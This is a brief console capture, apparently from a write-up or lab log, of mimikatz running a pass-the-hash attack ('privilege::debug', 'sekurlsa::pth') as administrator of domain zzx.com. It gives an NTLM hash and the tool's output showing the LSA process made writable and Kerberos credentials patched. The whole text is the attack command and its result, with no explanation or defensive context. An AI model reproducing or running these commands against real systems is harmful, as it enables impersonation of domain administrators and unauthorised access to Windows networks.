 C:\>
C:\>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:administrator /domain:"zzx.com" /ntlm:3b1da22b1973c0bb86d4a9b6a9ae65f6"
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:zzx.com /ntlm:3b1da22b1973c0bb86d4a9b6a9ae65f6
user : administrator
domain : zzx.com
program : cmd.exe
impers. : no
NTLM : 3b1da22b1973c0bb86d4a9b6a9ae65f6
| PID 2056
| TID 3744
| LSA Process is now R/W
| LUID 0 ; 495010 (00000000:00078da2)
\_ msv1_0 - data copy @ 0000008C4163D800 : OK !
\_ kerberos - data copy @ 0000008C41643968
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz(commandline) # exit
Bye!
C:\>_